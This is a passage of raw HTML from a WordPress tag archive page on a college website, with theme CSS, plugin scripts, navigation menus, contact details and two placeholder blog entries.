.vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:focus .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:active .vc_tta-icon,.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle,.btn-success,.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle{border-color: #17c787 !important;}.ninzio-page-loading #loader:after,.ninzio-page-loading #loader:before,.ninzio-page-loading #loader{border-color: #17c787 transparent transparent !important;}.edr-course .edr-course__price.free-label:after,.edr-course .edr-course__price .letter-0:after,.navbar-nav.megamenu .dropdown-menu,.post-grid-v2:after,.woocommerce .percent-sale .percent-sale-iiner::before, .woocommerce span.onsale .percent-sale-iiner::before{border-top-color: #17c787 !important;}.edr-course .edr-course__price.free-label:before,.edr-course .edr-course__price .letter-0:before,.woocommerce .percent-sale .percent-sale-iiner::after, .woocommerce span.onsale .percent-sale-iiner::after{border-bottom-color: #17c787 !important;}.post-grid-v2:hover:after{box-shadow:0 -2px 0 0 #17c787 inset;}.form-control:focus,#commentform .form-control:focus,.archive-shop div.product .information .cart .quantity input.qty:focus,.wpcf7-form .form-control:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.quickview-container .summary .quantity input.qty:focus,#add_payment_method table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text:focus,#review_form .comment-form input:focus, #review_form .comment-form textarea:focus{box-shadow: 0 0 0 1px #17c787 inset;}/* check second color *//* seting background main */.bg-theme-second,.btn-theme-second,.widget-counters .widget-counters-item.featured,.widget-counters .widget-counters-item.style1:hover, .widget-counters .widget-counters-item.style1:focus, .widget-counters .widget-counters-item.style1:active,.widget-features-box.grid.style2 .feature-box.featured, .widget-features-box.grid.style2 .feature-box:hover, .widget-features-box.grid.style2 .feature-box:active, .widget-features-box.grid.style2 .feature-box:focus{background-color: #11b67a !important;}/* setting color*/.edr-course-list-simple .edr-course__price,.text-second,.second-color{color: #11b67a !important;}/* setting border color*/.btn-theme-second{border-color: #11b67a;}/* check accent color *//* seting background main */#ninzio-header.header-v4,#ninzio-header.header-v4 .ninzio-megamenu,#ninzio-header.header-v4 .navbar-nav.megamenu,#ninzio-topbar,.ninzio-header.header-v5 .top-cart .mini-cart .cart-icon .count{background-color: #1f2227;}/* setting color*/.widget.widget-text-heading .title,#ninzio-footer .widget-newletter .widgettitle,#ninzio-footer .widget-newletter .widget-title{color: #1f2227;}/* setting border color*/.btn-theme-accent{border-color: #1f2227;}/* button background *//* seting background main */.wpcf7-form .wpcf7-submit,.btn-success,.btn-theme,.more-link{background: #17c787 !important;}/* setting border color*/.wpcf7-form .wpcf7-submit,.btn-theme,.btn-success,.more-link{border-color: #17c787 !important;}/* seting background main */.wpcf7-form .wpcf7-submit,.btn-theme,.btn-success,.more-link{color: #ffffff !important;}/* button background hover *//* seting background main */.wpcf7-form .wpcf7-submit:hover,.wpcf7-form .wpcf7-submit:focus,.wpcf7-form .wpcf7-submit:active,.btn-theme:hover,.btn-theme:active,.btn-theme:focus,.more-link:hover, .more-link:focus, .more-link:active,.btn-success:hover, .btn-success:focus, .btn-success:active{background: #17c787 !important;}/* setting border color*/.wpcf7-form .wpcf7-submit:hover,.wpcf7-form .wpcf7-submit:focus,.wpcf7-form .wpcf7-submit:active,.btn-theme:hover,.btn-theme:active,.btn-theme:focus,.more-link:hover, .more-link:focus, .more-link:active,.btn-success:hover, .btn-success:focus, .btn-success:active{border-color: #17c787 !important;}/* seting background main */.wpcf7-form .wpcf7-submit:hover,.wpcf7-form .wpcf7-submit:focus,.wpcf7-form .wpcf7-submit:active,.btn-theme:hover,.btn-theme:active,.btn-theme:focus,.more-link:hover, .more-link:focus, .more-link:active,.btn-success:hover, .btn-success:focus, .btn-success:active{color: #ffffff !important;}/* Body Font *//* seting background main */body,p,.ui-autocomplete.ui-widget-content li .name a,.counters .counter,.widget-features-box.default .ourservice-heading,.widget-features-box.default .readmore,#reviews .title-info,.entry-tags-list,#commentform .input-title,.post-grid-v3 .date,.ninzio-sidebar .post-widget .blog-title,.ninzio-sidebar .post-widget h6,.widget-quicklink-menu .quicklink-heading,.terms-list,.edr-course .edr-teacher .description .author-title,.edr-course-list-simple .edr-course__price,.widget-title-special .edr-buy-widget__link,.widget-special-features .widget-price .price-label,.widget-special-features .widget-price .edr-buy-widget__price,.detail-post .edr_course .course-socials-bookmark .course-bookmark .ninzio-bookmark-add,.detail-post .edr_course .course-socials-bookmark .course-bookmark .ninzio-bookmark-added,.detail-post .edr_course .course-socials-bookmark .course-bookmark .ninzio-bookmark-not-login,.list-instructors .redmore,.send-message-instructor-form input:not(.btn),.send-message-instructor-form textarea,.single-tribe_events .event-meta h3,.single-tribe_events .times>div{font-family: Lato;}/* seting heading font */.form-control,.widget .widget-title,.widget .widgettitle,.widget .widget-heading,.list-tab-v1>li>a,h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,.tagcloud a,.ninzio-footer ul>li>a,.widget-counters .counter-wrap,.navbar-nav>li>a,.navbar-nav .dropdown-menu>li>a,.ninzio-header .contact-information .box-content,.ninzio-teacher-inner .job,.testimonials-body .info,.title,.name,.navbar-nav .dropdown-menu .menu-megamenu-container ul>li>a,.edr-course .edr-teacher,.widget-course-categories .category-wrapper .label,.widget-course-categories .category-wrapper .title,.widget-counters .counter-wrap,.widget-counters .title,.edr-course-list .entry-info li span,.ninzio-teacher-inner .job,#course-review .comment .ninzio-author,.course-features,.detail-post .edr_course .info-meta .title,.edr-membership .edr-buy-widget__link,.edr-membership .edr-membership-buy-link,.edr_membership .edr-buy-widget__link,.edr_membership .edr-membership-buy-link,.edr-membership-wrapper .edr-membership__price,.tribe-events-list.event-list .entry-date-wrapper,.tribe-events-list.event-grid .entry-date-wrapper,.detail-post .edr_course .info-meta .course-review .rating-count,.edr-course-grid .entry-info .edr-registered,.edr-course-grid .entry-info .edr-comments,.tabs-v1 .nav-tabs li,.nav.tabs-product1>li>a,.post-navigation .navi,.section-contact .title-contact,.ninzio-pagination,.entry-date,.edr-course .edr-teacher,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label,.ninzio-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu > li > a,#review_form .comment-form input,#review_form .comment-form textarea,.edr-course .edr-course__price,.ninzio-header .ninzio-search-form .ninzio-search,.navbar-nav>li>a,.newletters-1 .widgettitle,.ninzio-header .top-cart .mini-cart .cart-icon .count,.navbar-nav .dropdown-menu>li>a,.ninzio-header .contact-information .box-content,.navbar-nav .dropdown-menu .menu-megamenu-container ul>li>a,.header-mobile .top-cart .ninzio-topcart-mobile .mini-cart,.navbar-offcanvas .navbar-nav li>a,.header-mobile .ninzio-search-form .ninzio-search,.page-404 .big-font,.widget-newletter input,.detail-post .ninzio-social-share strong,.detail-post .entry-tag strong,.detail-post .entry-tag a{font-family: Montserrat !important;}/* seting Button Font */.btn,.button, button, input[type=submit], button[type=submit],.edr-buy-widget__link,.readmore,.rev-btn,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title,#review_form .comment-form input#submit,.comment-list .comment-reply-link,.detail-post .edr_course .info-meta .edr-buy-widget__link,#tribe-events .tribe-events-button,.tribe-events-button,.edr-membership-buy-link{font-family: Raleway !important;}
</style>
<link rel='stylesheet' id='univero-style-css' href='https://kddhanicollege.com/wp-content/themes/univero/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-univero-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/font-univero.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-univero-content-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/font-univero-content.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://kddhanicollege.com/wp-content/themes/univero/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kddhanicollege.com/wp-content/themes/univero/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://kddhanicollege.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12' id='revmin-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyAgLtmIukM56mTfet5MEoPsng51Ws06Syc&#038;ver=6.3.1' id='googlemap-api-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/gmap3.js?ver=6.3.1' id='gmap3-js'></script>
<link rel="https://api.w.org/" href="https://kddhanicollege.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kddhanicollege.com/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kddhanicollege.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">#ninzio-topbar{background-color:#1f2227;}#ninzio-topbar{color:#aaaaaa;}#ninzio-header #ninzio-topbar a,#ninzio-header #ninzio-topbar .list-social > li > a{color:#aaaaaa;}#ninzio-header #ninzio-topbar a:hover,
#ninzio-header #ninzio-topbar a:active, 
#ninzio-header .ninzio-topbar a:focus,
#ninzio-header .ninzio-topbar a:hover,
#ninzio-header #ninzio-topbar .list-social > li > a:hover, 
#ninzio-header #ninzio-topbar .list-social > li > a:active,
.ninzio-header.header-v2 .ninzio-topbar a:hover,
.ninzio-header.header-v2 .ninzio-topbar a:focus,
.ninzio-header.header-v2 .ninzio-topbar a:active,
.ninzio-header.header-v4 .ninzio-topbar a:hover,
.ninzio-header.header-v4 .ninzio-topbar a:active,
.ninzio-header.header-v4 .ninzio-topbar a:focus{color:#17c787;}#ninzio-header, #ninzio-header-mobile{background-color:#ffffff;}#ninzio-header, #ninzio-header-mobile, #ninzio-header .header-meta .media-heading{color:#a2a2a2;}#ninzio-header a, #ninzio-header-mobile a{color:#999999;}#ninzio-header .active>a,
#ninzio-header a:active,
#ninzio-header a:hover,
#ninzio-header-mobile .active>a,
#ninzio-header-mobile a:active,
#ninzio-header-mobile a:hover,
.ninzio-header .header-meta a:hover,
.ninzio-header .header-meta a:active,
.ninzio-header .header-meta a:focus{color:#999999;}
                            .ninzio-megamenu:before,
                            .ninzio-megamenu:after,
                            .navbar-nav .dropdown-menu>li.open>a:before,
                            .navbar-nav .dropdown-menu>li.active>a:before,
                            .header-v1 .ninzio-megamenu,
                            .navbar-nav>li>ul>li>a:before{background-color:#17c787;}#ninzio-header .navbar-nav.megamenu > li > a,
.header-v1 .navbar-nav > li > a
                            {color:#ffffff;}#ninzio-header .navbar-nav.megamenu > li.active > a,
#ninzio-header .navbar-nav.megamenu > li:hover > a,
#ninzio-header .navbar-nav.megamenu > li:active > a,
.header-v1 .navbar-nav > li > a:hover,
.header-v1 .navbar-nav > li > a:focus,
.header-v1 .navbar-nav > li > a:active,                            
#ninzio-header .navbar-nav > li.active > a,                            
#ninzio-header .navbar-nav .dropdown-menu > li:hover > a, 
#ninzio-header .navbar-nav .dropdown-menu > li:focus > a, 
#ninzio-header .navbar-nav .dropdown-menu > li:active > a,
#ninzio-header .navbar-nav .dropdown-menu > li.active > a,  
#ninzio-header .navbar-nav .dropdown-menu > li > a:hover, 
#ninzio-header .navbar-nav .dropdown-menu > li > a:focus, 
#ninzio-header .navbar-nav .dropdown-menu > li > a:active
#ninzio-header .navbar-nav .dropdown-menu ul > li:hover > a, 
#ninzio-header .navbar-nav .dropdown-menu ul > li:active > a, 
#ninzio-header .navbar-nav .dropdown-menu ul > li:focus > a, 
#ninzio-header .navbar-nav .dropdown-menu .menu-megamenu-container ul > li:hover > a, 
#ninzio-header .navbar-nav .dropdown-menu .menu-megamenu-container ul > li:active > a, 
#ninzio-header .navbar-nav .dropdown-menu .menu-megamenu-container ul > li:focus > a{color:#ffffff;}#ninzio-footer .widgettitle ,#ninzio-footer .widget-title,#ninzio-footer .title,
                            #ninzio-footer h1,#ninzio-footer h2,#ninzio-footer h3,#ninzio-footer h4,#ninzio-footer h5,#ninzio-footer h6{color:#ffffff;}#ninzio-footer, .ninzio-footer .contact-info, .ninzio-copyright{color:#aaaaaa;}#ninzio-footer a{color:#aaaaaa;}#ninzio-footer a:hover,#ninzio-footer a:active{color:#17c787;}.ninzio-copyright{color:#aaaaaa;}.ninzio-copyright a, .ninzio-copyright a i,
                            .ninzio-footer .ninzio_custom_menu .menu > li > a{color:#aaaaaa;}.ninzio-copyright a:hover .ninzio-copyright a i:hover
                            .ninzio-footer .ninzio_custom_menu .menu > li > a:hover{color:#17c787;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-learning tag-35 ninzio-body-loading image-lazy-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
	<div class="ninzio-page-loading">
	  	<div id="loader"></div>
	  	<div class="loader-section section-left"></div>
	  	<div class="loader-section section-right"></div>
	</div>
<div id="wrapper-container" class="wrapper-container">

	<div id="ninzio-header-mobile" class="header-mobile hidden-lg hidden-md show-1024 clearfix">
    <div class="container">
        <div class="header-mobile-top clearfix">
            <div class="logo-mobile-wrapper">
                
                                    <div class="logo">
                        <a href="https://kddhanicollege.com/" >
                            <img src="http://kddhanicollege.com/wp-content/uploads/2020/08/logo-copy-1.png" alt="K.D Dhani College">
                        </a>
                    </div>
                            </div>
            <div class="site-mobile-actions">
                <div class="active-mobile">
                    <button data-toggle="offcanvas" class=" icon-theme icon-theme--large icon-theme--gray btn-offcanvas btn-toggle-canvas offcanvas" type="button">
                       <i class="univero-menu"></i>
                    </button>
                </div>
                                    <div class="dropdown">
                        <a class="account icon-theme icon-theme--large icon-theme--gray" href="#" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0">
                            <i class="univero-user1"></i>
                        </a>
                        <div class="dropdown-menu dropdown-menu-right">
                                                    </div>
                    </div>
                            </div>            
        </div>
    </div>
    <div id="ninzio-mobile-menu" class="ninzio-offcanvas"> 
    <div class="ninzio-offcanvas-body">
        
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-2229" class="menu-item-2229"><a href="https://kddhanicollege.com/">Home</a></li>
<li id="menu-item-2230" class="has-submenu menu-item-2230"><a href="https://kddhanicollege.com/about-us/">About us</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2227" class="menu-item-2227"><a href="https://kddhanicollege.com/directors-message/">Director’s Message</a></li>
	<li id="menu-item-2228" class="menu-item-2228"><a href="https://kddhanicollege.com/massage-from-chairman/">Massage from Chairman</a></li>
</ul>
</li>
<li id="menu-item-2231" class="has-submenu menu-item-2231"><a href="#">Cousres</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2225" class="menu-item-2225"><a href="https://kddhanicollege.com/academic-programme-for-b-ed/">Academic Programme For B.Ed.</a></li>
	<li id="menu-item-2226" class="menu-item-2226"><a href="https://kddhanicollege.com/academic-programme-for-d-ei-ed/">Academic Programme For D.EI.Ed</a></li>
</ul>
</li>
<li id="menu-item-2234" class="menu-item-2234"><a href="https://kddhanicollege.com/facilities/">Facilities</a></li>
<li id="menu-item-2268" class="menu-item-2268"><a href="https://kddhanicollege.com/important-link/">Important Link</a></li>
<li id="menu-item-2232" class="menu-item-2232"><a href="#">Contact Us</a></li>
<li id="menu-item-2271" class="menu-item-2271"><a href="https://ncte.gov.in/Website/Hindi/Index.aspx">NCTE Link</a></li>
</ul></div>        </nav>
        
        <div class="ninzio-search-form">
	<form action="https://kddhanicollege.com/" method="get">
	  	<input type="text" placeholder="Search" name="s" class="ninzio-search"/>
		<button type="submit" class="button-search btn"><i class="univero-magnifier1"></i></button>
		
	</form>
</div>
                
        
        <ul class="mobile-social-links list-inline list-unstyled">
                    </ul>
    </div>
</div></div>
		<header id="ninzio-header" class="site-header ninzio-header header-v1 hidden-sm hidden-xs hidden-1024" role="banner">
    <div id="ninzio-topbar" class="ninzio-topbar">
        <div class="container">
            <div class="left-topbar pull-left">
                <ul class="list-social pull-left list-unstyled list-inline">
                        
                </ul>              
                                    <div class="pull-left top-information">
                        Have Questions ?                    </div>
                            </div>
                            <div class="pull-right">
                    
                                        <div class="accept-account pull-left">
                                                        <div class="login-topbar">
                                    <a class="login" href="https://kddhanicollege.com/my-account/" title="Login">Login</a>
                                    <a class="register" href="https://kddhanicollege.com/my-account/" title="Sign Up">Register</a>
                                </div>
                                                </div>
                </div>
                    </div>
    </div>
    <div class="headertop main-sticky-header-wrapper">
        <div class="header-main clearfix main-sticky-header">
            <div class="container">
                <div class="header-container">
                    <div class="header-inner">
                        <div class="header-inner-wrapper clearfix">
                        <!-- LOGO -->
                            <div class="header-logo pull-left">
                                <div class="logo-in-theme text-center">
                                    
    <div class="logo">
        <a href="https://kddhanicollege.com/" >
            <img src="http://kddhanicollege.com/wp-content/uploads/2020/08/logo-copy-1.png" alt="K.D Dhani College">
        </a>
    </div>
                                </div>
                            </div>
                            <div class="header-meta pull-left">
                                                                    <div class="contact-information">
                                        <div class="media-phone"><a class="box-icon pull-left" href="tel:+8.800.255.266">
<span class="icon-theme icon-theme--large">
<i class="univero-telephone"></i>
</span>
</a>
<div class="box-content">
<h4 class="media-heading">Phone :</h4>
<a href="tel:8222888161">8222888161</a>

</div>
</div>
<div class="media-email"><a class="box-icon pull-left" href="mailto:info@kddhanicollege.com?subject=feedback">
<span class="icon-theme icon-theme--large">
<i class="univero-emain"></i>
</span>
</a>
<div class="box-content">
<h4 class="media-heading">Email :</h4>
<a href="mailto:info@kddhanicollege.com?subject=feedback">info@kddhanicollege.com</a>

</div>
</div>                                    </div>
                                                            </div>
                            <div class="header-actions pull-right">
                                <div class="ninzio-search-form">
	<form action="https://kddhanicollege.com/" method="get">
	  	<input type="text" placeholder="Search" name="s" class="ninzio-search"/>
		<button type="submit" class="button-search btn"><i class="univero-magnifier1"></i></button>
		
	</form>
</div>                                                            </div>
                        </div>
                    </div>
                    <div class="header-menu">
                                                    <div class="main-menu">
                                <nav data-duration="400" class="hidden-xs hidden-sm ninzio-megamenu slide animate navbar" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-2229 aligned-left"><a href="https://kddhanicollege.com/">Home</a></li>
<li class="dropdown menu-item-2230 aligned-left"><a href="https://kddhanicollege.com/about-us/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">About us<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-2227 aligned-"><a href="https://kddhanicollege.com/directors-message/">Director’s Message</a></li>
	<li class="menu-item-2228 aligned-"><a href="https://kddhanicollege.com/massage-from-chairman/">Massage from Chairman</a></li>
</ul>
</li>
<li class="dropdown menu-item-2231 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Cousres<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-2225 aligned-"><a href="https://kddhanicollege.com/academic-programme-for-b-ed/">Academic Programme For B.Ed.</a></li>
	<li class="menu-item-2226 aligned-"><a href="https://kddhanicollege.com/academic-programme-for-d-ei-ed/">Academic Programme For D.EI.Ed</a></li>
</ul>
</li>
<li class="menu-item-2234 aligned-left"><a href="https://kddhanicollege.com/facilities/">Facilities</a></li>
<li class="menu-item-2268 aligned-left"><a href="https://kddhanicollege.com/important-link/">Important Link</a></li>
<li class="menu-item-2232 aligned-left"><a href="#">Contact Us</a></li>
<li class="menu-item-2271 aligned-left"><a href="https://ncte.gov.in/Website/Hindi/Index.aspx">NCTE Link</a></li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>    
</header>	<div id="ninzio-main-content">			<section id="ninzio-breadscrumb" class="ninzio-breadscrumb layout1">
				<div class="ninzio-breadscrumb-top" style="background-color:#000000;background-image:url('http://kddhanicollege.com/wp-content/uploads/2017/10/page_title_bg3.jpg')">
					<div class="breadscrumb-title">
						<h2 class="bread-title">Posts tagged ""</h2>
					</div>
				</div>
				<div class="ninzio-breadscrumb-bottom">
					<div class="container">
						<div class="breadscrumb-inner">
							<div class="breadcrumb"><ol class="list-breadcrumb"><li><a href="https://kddhanicollege.com">Home</a>  </li> <li class="active">Posts tagged &quot;Learning"</li></ol></div>						</div>
					</div>
				</div>
			</section>
			<section id="main-container" class="main-content  container inner">
	<div class="row">
		
		<div id="main-content" class="col-sm-12 col-md-12 col-sm-12 col-xs-12">
			<main id="main" class="site-main layout-blog" role="main">

			
				<header class="page-header hidden">
					<h1 class="page-title">Tag: <span>Learning</span></h1>				</header><!-- .page-header -->

				<div class="style-grid">
    <div class="row">
                    <div class="col-md-4 col-sm-6  md-clearfix  sm-clearfix">
                
<article class="post post-grid post-1373 type-post status-publish format-standard has-post-thumbnail hentry category-professional-english category-uncategorized tag-education tag-learning tag-management">
            <div class="entry-image-wrapper">
            <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://kddhanicollege.com/uncategorized/introduction-to-mobile-apps-development-manager/" aria-hidden="true"><img class="" src="" width="" height="" alt="blog10" title="blog10" /></a></figure>            <div class="entry-date bg-theme">
                <span class="day">03</span>
                <span class="month">Nov</span>
            </div>
                    </div>
        <div class="clearfix entry-content ">
                    <h4 class="entry-title">
                <a href="https://kddhanicollege.com/uncategorized/introduction-to-mobile-apps-development-manager/">Introduction to Mobile Apps Development Manager</a>
            </h4>
                
                    <div class="entry-description">Lorem ipsum dolor sit amet consectetuer adipiscing elit sed diam nonummy nibh euismod tincid ...</div>
        
        <a href="https://kddhanicollege.com/uncategorized/introduction-to-mobile-apps-development-manager/" class="readmore">Read More</a>
    </div>
</article>            </div>
                    <div class="col-md-4 col-sm-6  ">
                
<article class="post post-grid post-2209 type-post status-publish format-standard has-post-thumbnail hentry category-professional-english category-uncategorized tag-education tag-learning tag-management">
            <div class="entry-image-wrapper">
            <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://kddhanicollege.com/uncategorized/your-one-stop-solution-for-development/" aria-hidden="true"><img class="" src="" width="" height="" alt="blog2" title="blog2" /></a></figure>            <div class="entry-date bg-theme">
                <span class="day">08</span>
                <span class="month">Apr</span>
            </div>
                    </div>
        <div class="clearfix entry-content ">
                    <h4 class="entry-title">
                <a href="https://kddhanicollege.com/uncategorized/your-one-stop-solution-for-development/">Your one stop Solution for Development</a>
            </h4>
                
                    <div class="entry-description">Lorem ipsum dolor sit amet consectetuer adipiscing elit sed diam nonummy nibh euismod tincid ...</div>
        
        <a href="https://kddhanicollege.com/uncategorized/your-one-stop-solution-for-development/" class="readmore">Read More</a>
    </div>
</article>            </div>
            </div>
</div>

			</main><!-- .site-main -->
		</div><!-- .content-area -->
				
	</div>
</section>

	</div><!-- .site-content -->

	<footer id="ninzio-footer" class="ninzio-footer" role="contentinfo">
					<div class="container">
				<div class="footer-builder-wrapper lighting footer-default"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1511160720157 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="clearfix widget-newletter  style2 hastitle" >
    <div class="info-left">
	    	    	<div class="icon">
	    		<img src="https://kddhanicollege.com/wp-content/uploads/2017/10/mail_icon.png" alt="Image">
	    	</div>
	    	    <div class="info-right">
		    		        <h3 class="widget-title">
		            <span>Subscribe Newsletter</span>
		        </h3>
		    				
		</div>
	</div>
    <div class="widget-content"> 
		<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62" method="post" data-id="62" data-name="Signup" ><div class="mc4wp-form-fields"><div class="input-group"> 
    <input type="email" name="EMAIL" placeholder="Enter your email" class="form-control input-lg" required>
  <span class="input-group-btn"> 
     <button class="btn btn-theme btn-lg" type="submit">Submit</button> 
  </span> 
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768999783" /><input type="hidden" name="_mc4wp_form_id" value="62" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="mobile-mb40 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="mobile-mb40 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="mobile-mb40 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="mobile-mb40 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid ninzio-copyright vc_custom_1511853562851 